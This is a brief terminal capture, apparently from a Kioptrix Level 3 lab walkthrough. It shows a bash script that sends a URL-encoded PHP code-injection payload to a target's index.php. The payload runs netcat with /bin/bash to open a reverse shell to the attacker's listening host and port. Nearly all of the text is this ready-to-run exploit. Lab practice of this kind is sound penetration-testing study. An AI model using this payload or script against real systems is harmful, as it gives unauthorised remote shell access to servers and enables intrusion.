 [kmxbay@parrot]-[~/Documentos/KioptrixLv3]
$chmod +x scriptRevShell.sh
[kmxbay@parrot]-[~/Documentos/KioptrixLv3]
$cat scriptRevShell.sh
#!/bin/bash
# Variables
TARGET="192.168.0.51"
LHOST="192.168.0.49"
LPORT="7777"
# Execute cURL in the background with a five second delay to start Ncat before cUR
L executes the payload.
(sleep 5; curl http://$TARGET/index.php --data "page=index%27%29%3B%24%7Bexec%28%2
7nc%20-e%20%2Fbin%2Fbash%20$LHOST%20$LPORT%27%29%7D%3B%23" &> /dev/null) &